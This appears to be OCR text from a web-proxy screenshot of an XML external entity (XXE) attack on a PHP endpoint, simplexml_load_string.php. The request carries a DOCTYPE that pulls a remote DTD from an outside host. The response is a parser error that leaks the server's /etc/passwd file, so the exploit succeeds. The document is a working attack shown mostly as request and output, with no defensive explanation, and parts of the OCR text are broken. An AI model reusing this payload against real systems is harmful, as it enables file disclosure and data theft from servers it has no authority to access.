 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=69DmZnrYGlv6PhnG2MfMnKSDfnDpGlbP6dCVmJ5BgXwgmGMBbL
tb!-4272281
Connection: close
Content-Length: 130
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http:// /1.xml">
%remote;]>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Jul 2017 09:00:49 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 2844
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line
1: parser error : Invalid URI:
gopher:/ /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
? < + > Type a search term 0 matches
3,061 bytes | 71 millis